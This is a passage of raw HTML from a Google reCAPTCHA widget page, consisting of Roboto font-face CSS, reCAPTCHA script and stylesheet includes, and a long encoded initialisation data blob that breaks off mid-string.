  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nynkCBkJR5Ss2BFlSYfmgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nynkCBkJR5Ss2BFlSYfmgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nynkCBkJR5Ss2BFlSYfmgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KdcQ7DisKQw5YUAWDCvMOQEEvDsSbDpWbCjWwBfgvCtwTDsHlNKkRNV8OMSsOvw5J4GXvCuwtgI8KifjBawrsXw5nDtMK4IsKzwpjCssKPw418w7hKBsKcN2/DuMOCUcO3w6rDkQnChcOIwpciCsOPBCrCgsOeCnhwMcOWw7rCiSfDk8OEFHAYwofDqlPCtcOIwqzDnsOlYQbDhsKtwqDCrH3CkEIMw4fDscK3wqoFw7kKwrzCg8KzwqbDvWPDisKNwonDq0hlwrhtw4U1w4nDksKRXsKRw5kqPMOca8KeTB/Cv8K4wrQDw5/[base64]/CiMOCJMObw79Hw4E5w542fHxaeAvDnQ1ycsKKwptMZhfDmsOzcnhWw61xQ8OIDMOkSy06w6MbFsOCw4bCuMKMaR/[base64]/[base64]/QxvDpjfCjQpUwrHDhsKUacOHw7FGwr3Cr8KAIlkRMcOMw67CnsKJRcOlQhDDrGFgR8KRw4fCvRJhwqkAwpE6V3XDncOWYhvDiE98bMOWw44hN3zCg2HDsMKPw6/CmTjCmMKUw6hwwrnDiBJnLUkUf0d2w7Ugw4HCvDLCrRnDuRNuw5pZKFEUIALDtcOcDsOew5gXNwRcTwTDnsK9cHlLa2MPWsOweMKGNxwjaR/Cj8KBXMKgBHdNVDx+ZgAxwp/DsBleI8K/wp7CnzPCn1JVw58Zwok/NHIvw6XCr3fClXXDsMKEw4gdwpZLIsKEw4EdwonCicKbJHvDs8OZd8KKJMKUw7/[base64]/Du2nDrsOADsOrKz/CuMOyO8KlD8O3OSfDg8OowpbDtAReG8O8S8KSw6HDpSbDmcOdwoDCjcOdaMKew4TCtMOOw4TDszAuMcKlV8OIIxs2aMK8WTjDuWHDjMKYUsKwW8KVwp7Dl8KjZgTCicK7wqzCuyVew5XCkU4raMOwSSJdwrHDqg/Ds8KGwqrCp8O4w4YKKsKBwpPCgcK3McOuwo1lwpzDuMKYw53CuMKTNQVlwrlvbXLDmHXCmE3CoTDDnEHDs8OzYAAnw6nChErDtGQtUSnCmcOOBcODworClMKBEsO8w5/[base64]/[base64]/DiTEZwqQhTnp7worCoC9kw75Ew6XCvMKuw6rDsMOMPEkgw5FOwr9dAMK+Z1DDmTDCgwdcw5/ChcKEIsKGT3pHwoMVwq3DpjcHclsseCR1wrDCkMKJOcO4woXCv8KidykJIw1HPjnDlVbDgcOrW1zCpsOHS8KMZcOnw6sEw5tQwq7CgkRvCMOBwqE1dMOtw57Cu8OwEsOvUzzCt8KjJSrCpsOhFsO2wpfDilzCkMO7woPDgB/Ckh/CvHDDqDUvwq4hw7ABZ8OCwpYyQg5Rwq/Don3DrcOtR8K9HFHDpcKyw6fCoFENwrsxVsOzw7Frw71+IMKMdMOlwpJAL2MbGMKCw7JtdMK2w6bCjsO3CsKGO8OAwqvCt28KDg0Mw6dAU0DChnzDvGl3wq/Dvlh2esO2w7bDqsOdwqBUw7DCgRB+EcKMUMKbw78Uw7PDu8O/wqPCgsK7w6zCl8KNc2fCtil6bcKzG1V2QcKNJsKswojCgMOrcS/Cmm/DgSjDiRBFwq1jw5EBDcOywrPDsUISOXpKw5wvGAtdwo3CoG9Fw7Jjw7VHwqF4LcO6ZW4Two/DqFnCr8O/wpjCgMOrwoVuIQrCoho3w7fCg8KowppwwoRbwoDDikLDiVfCqcKnX8KHwphOYhRYQ8OpecKwSCNPUFlcdcOmDcOgasO/w7B0Ixt4wqvCk8OFaMKLPcOywozDrcKfwp/DihTDmWYsKcOyeMK7Y8OPAMOnL8K9w7MAwrtvwq3DlMOMXRYWI8K+w5TCsyjDlWZ+IMK6DzwAKBPDgGIqQ0TDkX/[base64]/TyA8MwEswpk2w6LDvATDnRkzw7XCgMOtQyM2cMOTwrfCkkcMw4cAYsOaw5DCh8KZwqLCh0HCq1Mde0sqYsKOJMKeXMOWa8KiwrN7w6F1w7oIf8Ovw7dUHsOoXUFxDMOTwrozw7DCmysXUxsVw5dpwq/DtxZ6woHCosOqEw9BCsKQKQzCiiPCj8KKSsOGPkTDpk3Cv8KWGsKRw7FTwqLChsKiNl7ClMOxVT5Cwo10XBbCqVLDvSbDnQLCqjJwwrIVw69wwpVrw5JuwoPDicOYYcOjT8Kywp/Cr8OfwqZJYsOEKArCtsKow7TCv8OUwoMaKjXChkjCqcK8B2cvwpzCm8KYNwbCol3DqTpow7fCpcO3OBVPSB0ewoYiw4TCoBM0w4FydMOnwqE+w5Exw4nCmgxQwrpWwqPDm3lUHcK8BcOuHWHDq1tZScK/wr55woXCjyhfwoJ3wrs3W8Kvw65KwpbDtsKewqg7XWzCkUrCt8OdQmbCmMOBFHbCq8KhwqFeXXIdLg12w7QSfsKrHn5FF3UDZ8OcK8Kow6EUbj/[base64]/QUvDk0wcw4gtb8O3w61/JsOvT8OEMxNGw5/DrFDCsF3CnAnDnGLCjl/[base64]/XAHDtcKEwp1Vw5EKFDRGw59Hw7TCs8K8PAx+CHfDrG/CiMKWwojDkicUw48jw5fDqi7Dr8KRw5fCunFrw5Agw60qWsKZwoPCrjTDsU00SVtOwrDCujbDvgDCnxFVworCkyLDqHpsw4c9w5jCvAbDusOxKMKLwp3DgsOCw5Q+LAZmw7VpF8KzwpnCoXfDp8Krw60VwpvCtsK1w5TCgn1FwpfDqh9/M8OaLykhwo3Dq8K7wrbDnh0NIsO5JcKTwp5vTMOyamxXwoYiX8Otw7F9w7g/w5nChk5iw7PDssKAw77CvcOzDmMJFsKrKy7DskvDsAZOwqTCkcKCwoTDgDTDpsKVKQXDhMKpwoPCmsOaahfCqFzCl14bwp/DocKHDMKxZ8K+w4dawrTDgsOUwqARw4/CnMKPw7zChzfDvld0R8OwwoIYNXPCjsKJw6TCh8O3wqTCgFbCrsO8w6HCvAfDhsKLw6/CucK2w4hxDANSK8OEwqcCwr1nMMOELhkaX8KhKkLDvcKIcsKJwpPCl3jCrhcoG0Amw7XCjSRaawnDt8K+KXjDi8ODwpNcA1/CnCrDq8Omw54yw6LDi8O0PCLDmcKPwqIEaMKNwqnDsMKnHykefVLDsHImwpJ5PMKePsKzwrkqw59ew7nCiMOwUsK1w4Ixw5XCmMO5wpYIw73CuVXDp8OBM1cvwpfCh01kJsKcZ8OKw5/CpcOgw73DvTfCgsKFG0Yew5vDon3DtHrCpXLDk8O8wpE3w5DDhsOww7hyOTAJLMKgRhJQwrfCjB8qNkZ7QcKwecO/wpHDo3IWwp/[base64]/DtsKyU0VoKcK+bTxAwp/Ch8OpSXhVw4NpeHk2w79vWAfDmMKnw6IVI8KZw4jCicOJDxXCq8Otw63DojbDscO5w4Blw6ceOC3ClcK2IMOfAzXCrMOOGmzCjMOlwr95TT0tw6slNWh3b8O/wqJ+wp/DrsKew7VucQDCgGZcwpFXw44Ow7IMw6YLw6fDvcOzw4MUV8KcDRHDv8KvwrxAw5nDg37DoMO7w6QoEzFNw5HDscKuw5hHJGtQwqfCsU/Dp8OrVMKvw4zClnZtwqdgw7gdwofClMKew6FAT3rDkCrDiCfCtMKRcsKywo4Uw6/[base64]/Qigiw68Yw64SBAE4wpHDoMONFExmbsOQNG4dJnIXTcK/[base64]/[base64]/w5p0RQZ/D8Olw5fDp0nCpR9kwqnDhMK+P8KZwofDpA3DusKpRsOhPwVAKsK7QBJ9woM7woEkw5Msw5oQw7VxScO9wosUw7DDpsOywrJ8wqPDv3UNSMK7IMKLAMOPw4LDqVlxbcKyKcKqYFzCqlPDjFvDjH9gbFHCuQAMw5vDin/CrXwFbMKhw6nDmcO+w5DCuzdOBMOEMjYIw69Dw5XDli3CsMKIw7Esw5rDr8OFVsOxG8KIEsK/RMOMwqIWPcOtLmkgR8KYw6rDvsOiwrvCoMKWw4bChMOdH2JnLFfCmMOxEndodQRkfjdaw7XCq8KsAyLCmcOqH0/CgHlkwp1Hw7XCgcO/w59wA8KlwpcKWAbCucKTw5N4JwTDqUJfw4zCmcOYw6/CsxXDlmDDgcKewqQrw5EjJjZuw6jCsiPDt8Kvwqpuw7nCvsO6aMOiwrJQwoRvwrzCtVvCgsOUKlTCksOew5LDu8Onc8KJw5dgwpI6TxAjNR53BkPDulNiwqsCw6TDicK6w6/Dl8OgMcOAwrsTZsKCY8K5w4jCnjRIMgbCgyfDll7DjsOkw6TDscOAwohbw6YyYF7DkFHCuXPCsDfDtcOdw7lbC8KQwqtIZ8KpGMOoB8Kbw7HDosK+w6d/wr9Ww5bDqRwdw6sjwpbDqT1eacKwYsO5w4HCjsOPUBJkwqLDoFwQcQNnLCTDlMK1WMO7Xx0sfMODX8KbwrPDj8KGwpXDvsKXazbCnsOwAcK3w6DDjcOhfnfDlEY3w4/DscKnWybCscKxwpvDll3CusOkesOQeMOuV8K2w6rCrcOdJsOmwqR8w5pGAsOiw4pJwrMwQ2BowqRRw5DDj8Oawp1ywobDqcOtwrZZwprDiVnDjcONwrzDiGUbRsKsw6TDrXBbw4VtV8O2w6I8FcKuFSBOw7QHbMOtS0scwqFPwrtlwpcPMCVbCUXDr8KIeF/Ckhsdw4/Ds8K/w5fDuUHDtG/Cp8K4w4Anw4PDm11rDMK8w5Auw4HCtjPDkAPDkMOnw6vCm0vCp8OUw4DDu3/DtsK+w6zCg8KEwqLCqlcHdsOvw6kyw5DCkcObakvCqcOGVn3Dgx7DkwIqwpXDrBrDgnPDsMKTGB3CicKfw4ZpeMKOJxcwJAHCqlE0wqpGKhnDj2zDnsO0wqcHwq9Aw7NNHMObwqk4FMK3wpAndT1EwqTDkMOkIsOSaj4/woBtQMOLwq9WODI5w4rCm8Oew7YvEm/CmMOiCsOUw4HClcKVw7HDrz/Ct8KIQgnDtXXCqGPDmRtaHsK2wpfChSvCvWU3QhfDljA5w5bDicO/CnQZw6F8wr84w6XDocO6w5EhwpAwwovDpsKoP8OuccOlIsK+wpjCvMK2wrUQcMOcfUBYw6nCq8K8a3s6IV9+a2R+w7/[base64]/[base64]/CpcOjwrdaSFk6bMK0w6s/H8O2wp1Gwohbw4lVGcKfA3DCjMOeesKWWcO8OT7CmsOMwoHCo8ONQEtww4/Dsj0rPwDCnWTDgykBw43DrinClhAxcGPCs2Zkwp/[base64]/w6bDtsO0BsOVw7vDq19KXMKBfUdrAcKlwrkpfWLDisOxwqZjTnN8wopPaMO9wotBZMO/[base64]/CmcOIwrfCilzDilnCkGRcScOcdMO+wqdww5LDmyzDlsO7d8OJw55fSg1nwpdowrInV8KIw6txOw0Ww5vCm1wwd8OBcWfCgRtpwpISbiXDr8KLSsKMw5nCuGYNw73DtcKNUSLDvEkUw50qGcK4ecOCWBdFA8K0w4PDg8O1Zwo/SxB7wqvDoCXDsWzDsMO0cW4vXMK/W8Onw41cFsKuwrDCo3HDjVLCuA7CmR98woswMXhqw6zDt8K4NUfDssOlw6/CsXVRw4knw5DDjxDCj8KTLcK5wo3DmsOFw7zCvH/DuMODwrcyKlDCjMOcwq3Dhg0Kw7dCJhjCmChfccKKw6LDjEJAw4ZWJF3Dl8K8dyZQQXhCw73DpcOpfWrDlTY5wpElw73Cj8OtWMKTCMK4w7lPw7EKPMOkwoTCu8KDFDzCrknCsEMNwqjCnmBXFsKhF3hcM2pgw5jCvcKnCTBWfD/CucKpwqhxw5DCgsOvXcOhQsKNwpXCq11McUrCsC5PwphswoHDgMOqBT9jwp/DgEE0w4LDssOoGcOLLsKgQiMuw7bDnSjDjkHCoHUtUcKKwr8LYT8tw4IPThfDvS8cd8OSwrTCuR80w6/CsBTDmMOfwojDhmrDpcK5AcOWw63DuXDCkcO2wo7Cvx/[base64]/DisKjemXDqsOPwpAxR19Zw4NLw5zCg8O+IsOQw7HCrMK4w5VCw4lDw78gwpHDgMOtbcOKblbCt8KqXmwNA3bCmARVch/[base64]/DlkMfeMKyM3/CsEMdw4xMYXzDoMKkw7AnwrXCocONBVpUwqNcbwMrwrJdNsO5wpdxbMObwrPCr19Cw4XDtMOxw5FkJDknAcOvbxldwoBwGMKCw7rCvcKow6pJwo/Dh3EzwqVywr0KZjJCY8OrMnnDixTCsMOxw4Unw51lw711XEpYFMKVLwLCtMKFdsOrAW13RynDsmRHwqHDrXhbIMKhwpplwqJvw4QvwpNoUmpGJ8OQZMOmw75+wohhw5bCscKzVMKxwqxONjQ/[base64]/DsmfDmDPCncOMUCZCMcOQZcOhw6hrw6bCoVjCqcO5w6jCvMO6w45KV3NEbcOnejnCn8OHFyYBw5k5wqrDtcO1w5TClcO9w47Cmhl7w5PCvMKdw5ZywpXDmCBQwp7DvcKMwpVxw4gIMcKXQMOAw6/DilNxHSBhwqDDh8K1wp/CuX7Du0jDoQ/CmWbDlQbDpQpbwoYBBR3DtMKVw6rCssKMwqM6ER/Cm8K2w5HDm38MPMK2w77DohwBwqJdIXgtwoI4CFHDgzkZw7ANFH5Wwq/CvFAYwphFN8KxVRbDgXrChMOfw53DicKdU8KRwo87wrPCn8KYwqpeCcOJwqLCoMK9GsKqXT/DrsOKDS/DoE5HG8OXwpzCl8OsS8KQZ8K2wozCmV/DjT/[base64]/[base64]/CtMKtb8Ocwp5xPsOLwo/CpEgBwrPCr8Owb8K+wrzCkCfDs25ywo4nw5I/wp55wp1Pw75WasKzTsOHw5XDgMO9LcK3A2LDtisrAcO2w7TDq8KiwqNgRMKdB8KZwqrCu8OIcW4GwqnCrUjCg8OZMsOuw5bCvFDCvWxzI8K5Oxp9BcKUw6Flw7I1wozCk8OUbS5xw67ClSLDn8K8diB/w7rCsCXCtMOdwr/CqWHChhs1MUHDnA8WJ8KZwprCoE3DhMOfGB7ClBMTHElCdMOwQ2/CmMOiwpJOwqgAw6IWKsKgwrnDp8OCwo/DmHvCmGIRLMOjOsOnV1nCqcOSIQRzdsO/f0VfEDTDl8O7wonDg0/DpsKzwrUCw6UIwp0Pw5UZUmjDmcOHf8OHTMOfKsKQHcKvwrk6wpFFU2daR3U4w4DCkmTDgnlGwqDCrcO0Mzw3Oy7Dk8KSExNQNcK7ahnCs8KGFSYgwrl1wp3CrsOACGXCuirDg8K+wqbChsKFFz3Cm3PDgU/Cn8K9MGrDiBYtAUvCryIkwpTDlcKwAU7DvTgCw7XCt8Kqw5XCu8K1WnRvUikeWsKKwr13ZMO/QH4iw4w1wpnDljTDtMOEwqohb1kawqJtw5Yew6fDvxbCrcOKw4s+wqgkw7jDvERlFy7Dth3Cv1dbOCofUMKLw7pLVcKQwprCoMKsUsOWwq3CjsKwPUZJAAfDjMOzw7E/[base64]/DpWzDiHbDjwMHwqdWw5N7XcKzEVUyCcOvw43CjcKXw7/Crn94w5gwbsKRQcOgYF3CmlZ1w65yMmLDqijCh8O6wqzDnVkvV23Dth54VMO9wptYNwhGVlJPSnpCMG/CtCrCiMK1VhbDjg3DmjvCrQbDmxbDjSXCgQnDncO3KsKzMmDDj8OubWEMGBR8e2PCmmYSbA1bScK0w5nDusOJR8OPZsO9DcKJYS9XfnBww4HCl8O1YXtlw5fDnlTCo8Ohw4XDk0HCuFsVw7lvwo8PCcKHwpnDn30JwovDmWXCncKLL8Ouw6k6CcKXUyRNVcKjwqBIwq/DnAvDmMOfwoDDv8K7woxAw57CjnvCrcKxaMOww6LCtcO6wqLCrFXCglVJWW/CiXIjw7cXw73ClWnDnMK8w4jDgGMZKcKrw43DisKmIsOWwr8Fw7PDmcOSw7zDqMOhwrXDmMOsHzcFRRIvw7FLKMOEIsK+eQR6cGRLw5DDscOPwrdbwprDsjYRwrkawqbCmjHDmVJqw5DDhVPCiMKcBHZEdhTCpcKQfcOewrYdVMK+wq/CoRvCvMKFIcOdNBHDjVQEwrTCnAPCoj0iQcKgwqnDlQ/CmsO1Y8KmbncSQ8Oqwr13Mi/ChzzCmXR1CcOhHcO8wo/DryPDr8OyWBbDgxPCqHoQeMKHwrXCvgfCthfCjWfDsE7Dl2jChBpzXTjCgcK9G8O8woLCgcK9bC4BwrDDosOFwrMRfD07CcKiwqxJKMOnw6xEw6DCjsKjNzwvwrnCpCsiw6zDm1NlwpMLwpZZci7DtsO1wqjDtsKSFzXDuULDpMKsY8OSwptlW0/Dqm7DoAwvFsO6w7VWc8KQOSbCpl/CtDdrw7ZrBSDCl8K3wq4Pw7jDgGnDsTpCFSkhEcOhf3chw7Q0bMO6w7hiwppyYBQvw7I3w4TDhMOfOMOhw7DCngnDmUtmZmzDssOqAG1Yw7PCnRjCjMKTwrgFShfDpMOhMn/[base64]/fsOWTcOCCiTDtRHDu8OLwozDg8KWwrLDoMK7a8KLwqEkaMKMwq06w73CpHg3wqRSwq/DgA7CsHgKN8O0V8O6ayswwqgURsObIsO7Rll9BE7CuSDDvkrChE/DssOsc8Olwq7DpBVPwrsiXsKABArCoMOFw4leZXVgw70Dw51FbcO1w5cgCnXDmxQbwoBzwoQhUkUvw7jClsOEWS/[base64]/DizgnFkFjPzwFAcKfwpNKw61ZwpnDgMO6fMO4KsO9wpnCpcOtbhfDl8KRw4PClyIewoAywr/Dr8KwL8OxDMOxGTNOwqFEVMOhN1EXwq3DtBzDlgJnwqhQNT7DkcKAKExkDDHDtsOkwro7G8Kmw5DCusOVw67CiTsoRX/CtMKAwrjDg3AkwozDrcOhw4dywq3DqcK/wqLCjcKDSi8rwozCs3fDg3oxwo3ChsKAwqsRLsKWw4lWK8KlwoEGPMKnw6PCscOoXMOpB8Kkw7PChxnDqcKZw5R0V8OJHMOsZ8OOwqvDvsOITMK3MFXDsBp/w7YEwrjCu8OLO8OsRMOQZsOUEncVVRTCriHChMKdWC9Ow7INw6TDikwiNg/CvihHeMOfH8OGw5nDvMOtwr7CkBDCqVbDjFc0w6nDrDPCiMOQwozDmj3DmcKQwrV6w5VXw40Ow7A0HSnCnBzDpF8fw7vCmWR2G8OewrUSwrtLKsKhw4zCvMOGJsKzwpzDnjXCtT7Clg7Dn8OgMysfwo9Ja0QZwpbDunw/MiXCkcOYTMKRJBLDnsOKT8KuD8KaSwbDpB3CicKgfhEiccOYM8Kewq3DqHLDvW4+wpnDgsOYccOVw47CnFTDk8KJw43DlsKyGMOpwpPDnxJuw5BMNsOww5LCg0UxQSzDmVhFwrXCi8O7ZcOBw7/CgMK1DsKlw5FXcMKwb8KcHcKIDCgcw4h7wr1KwpNSwpXDuk5Pw7JpYGfCmHBlwpvCnsOgBh0TQ2ZvVxDDocOSwpHDshpYw6hvETV/MlB7w7cFflkkERgUFn/DkCtZw7PDsnPCrMKpw6LDv2VPDRY+w5HDnybCvMOfw7cew7dDw6HDucKywrEZTgzCucKxwqA1wrpSw7nCq8Kiw7jCmTJzJWN2w5xbSGsBQnbDlcKRwrV4F1FjVXILwrnCuE/Dr2fDuDDCnyHDtsKSQzcKwpfDkgNHw7fCnsONE3HDq8OJcsKXwq5EQcKUw4RyKRLDiFLDl2DDpG5Bw7dVwqUjQ8KFw6YLwrZ1dwFww4fCgxvDp3MTw4xmUjfCtsKNTjYDwr8CWsOQasOKw53DrcKZeU4/woIDw70OMcOrw7QpKMKfw418asKvwrcaQsOIwrt4HcKKLMKEDMKZOsKOccO8BgfCgsKew5lRwqHDmjXCpUnCuMKYw5IMdwhyCEHDjcOhwqTDlg/DlcKJQMKkQi0oWcOZwr94E8ORwqsqesOowrNHXcO5HsOUwpM1PsOIIcKwwp/CsXB8w48wUH/CphfCm8KbwoLDtWkDGzXDh8OjwqYJwprCkMKTw5zDpnvDtj9pA0sMAsObwoJffsOZwpnCpsOeZsKtMcO+wrQ/wq/Dn0TCt8KLLmw1IFPCr8KPGcObw7fDpsKcUyTCjzfDh1lyw6rCgMOfw7Ypwp/DjmXCrmfDj1JIaGUQI8KVTMOBZMOCw5c7wqElBgrDsGkVwqlfWV7DhsOBw4ZIS8KtwpZEU1lvw4Flw5A7EsO3JxvCm0ocTMKUDywhQcKGwpg6w5/DnsO+CynCnyzDsxDDu8OJLADCosOaw7/DpHHCrMOGwrLDlBd8w6zCh8OcPzVuwpIuw6INLQzDv3p3NcOawp5IwpXDszJBwoUGcsO1TMKDwoDCo8KnwqLCgUUqwoFRwoXCqsKtw4DDqELDhcO8CsK7w7/CundXeFU4CCHCscKHwr90w7h6wqceMsKjOMO1wpPDgBfDiB4pw5cOSUTDqcKRwrB/VlgzDcOTwo8wW8O3UgtBw54Swp9dLTjCiMOhw7vCssO4HV5ewrrDpcKGwpzDvS7Dg2jDrG3CicKQw6tSw44rw4rDhz3CqAkuwpkCaSjDq8KVPD/DvsKwERrCsMOXcsKjVhPCr8Ktw7/ChAgYI8Olw5HCogo1w5d3wo3Doisbw64cRjl2WcOrwrFAw4Umw5k2FR13w4EywoRuYUoWCcOEw4TDmlBAw6RmfUgQKF/[base64]/wqrDvC4uw7vDmXHDvHtneEZTQ8OSGllUB0fDs1PDrMOwwpTDm8OIVBHClFPCnAA8SSLCl8Ocw6pCw7BywqkzwohbbxTCrFfDj8O2dcO4C8KXWxgJwpnCiHcow5/CiEXCuMOfYcOBZUPCoMKGwrXDtsKuw5YPw4PCrsOOwrHCkFBPwqsmCVPClcKkw5XCjMKdUycIOz0ywro6bsKhwqZuBcOZwpbDgcOywqbDhsKHw5dnw6DDpMOiw4orwqhCwqDCrhUSe8KKT2tkwoTDjsOJwrpZw6tXw5TDsDASbcOnC8OQEX46SV8qKjcdZhLCozfDjg/Ch8KowpkhwpHDusOUckgTWQtTw45zCMKywq3Dp8KnwogsfsOXw64URcKXwrZbdsOVBEbCvMK7fQ7CvMOLJGIXSsOdw5BuKR82HiHCisOAXBMRKAXCjxETw53CqA1KwqPCgyzDvCdBw6fCi8OUZV/Ct8OGb8KYw4AsZ8OGwpMpw4tNwrPCvcOawoYKWA/CmMOiGWo9wqPDrA92EcOcFRjDkW5gUUDDnMOeYHzCkcKcw6VdwrbDvcKEdcOJJTjCmsO+f0JJAQAGW8KRYU5Sw6kjHsO4w4jDlE9qHn3DryrCrg8RXsKrwqNLcWE/VDLCrsKfw7MWGsKMeMOxXgFWw654wrXChRrCoMKfw4HDt8K/[base64]/DgMK+HcKECMOZdDjDvm1JXAnDgGXCtQbDqjYywpJmOsOBw7EHDcOCR8K3HsOYwpQOOy/Dl8KVw49KEMOFwoVOwrXCkA5vw7fDjCxgVX9AES7CpMKVw4xFwoHDhsOdwq1/[base64]/Ck39nwrfChcOTKQhHwrxMwr/CpsK3wpISIMOxwoIRwqPDocO8IcKyPsOzw7o9AB7CpcOUw7dAAQrDjUnDvyQcw67DvUZ2wq3CvMO2E8KlMDo7wojDmcOwfHfDicO9EUfDtxbDqGnCsH4xesOKRsKZQMOLwpRHwrMTw6XDosKOwq7CuD/[base64]/ClmrCscKaw7QQJAEBwoRYw7/DgcK9AcKVw47Du8Ohw6gUwoXDn8KHwolFAcKbwpYzwpfCoQUBPgc4w7XCj34Bw4DDkMKhEMOJw410NMOeL8OQw40OwpTDgMOOwpTCkRDDqw3DgjrDvDDDhsOnRxLCrMOCw4NIOFrDmhzDnlbDkQbCkF4/w7TDpcKaYAFFwq0ww4nDp8O1wrkBV8K9YcKPw6oIwqFLBcKjw4/ClMKpw615f8OlHzXCtC3CksKhdkvDlhx8A8OzwqtYw43CmMKrFyjCgAk1JcKgBMKRISJtw5QDHsOqOcOqVcO1wqtwwqpTScOUw5YlORUwwqtWTsK2wqhuw7h3w4LCl1g1AMOEwp4Lw5MQw77CrMKpwozCgcKoUMKaXR0Fw6xjUMOEwonChTHCo8KgwrPCpsK/KCHDiA3CpMKqZMOGJFEqFEIXw7PDgcOXw6E3wqdPw55xw71uCl9ZK0kAwoLCpmpyC8OlwrjClsKJeCXDssKvV04awo9JN8OcwrPDgcOjw7l6D3s0wqpYU8KMIDLDqcKewosaw7DDk8OeBcKnGcOiacORIsOrw7zDosOwwrvDgyjDvcKXQcOWwph6A3/DuwfCjsO4wrXCk8Ksw7TCsEvCn8ObwqAvfcKdYMKkU2AIwq1cw4FFYXYpO8OkXyXCpgLCrMOtUzXCjjTDnWMFC8O7wp/CrsOxw7Vgw7s6w5VpAsOOV8KTSMK7woR0e8KYw4cCMR7Cu8KQa8KMwqDCvMOCMcKKAy3Cqnx3w4RodDjChS0kEsKDwq/CvEbDkj9cAsO3WX3CjQTCgcK7a8Odw7XDgAxwQ8OZfMK4w78IwoHDoCvDrBM8wrDDnsKcSMK4BMOnw5I5w7NWbcKFASw5wowJAifCm8KWw7t5DMO4wqnDnEVhI8Oowr3DjcOew7vDm3EbbsKVFcKowqs8I2wzw5s5wqbClMO1woE2czPDnATDjMKAw74rwrRdwq/CgSBMNcOOYxBmw7jDjk3DuMO2w4NKwqTCgM